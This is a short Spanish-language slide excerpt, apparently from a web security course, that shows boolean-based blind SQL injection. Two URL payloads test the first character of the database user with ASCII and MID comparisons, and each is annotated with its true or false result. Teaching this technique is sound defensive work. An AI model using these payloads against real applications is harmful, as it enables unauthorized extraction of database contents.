

# Por ejemplo:
?user=admin' AND ASCII(MID(USER(),1,1))>128%23
 - ASCII( 'r' ) --> 114
 - AND 114 > 128 --> FALSO
?user=admin' AND ASCII(MID(USER(),1,1))>64%23
 - ASCII( 'r' ) --> 114
 - AND 114 > 64 --> VERDADERO
...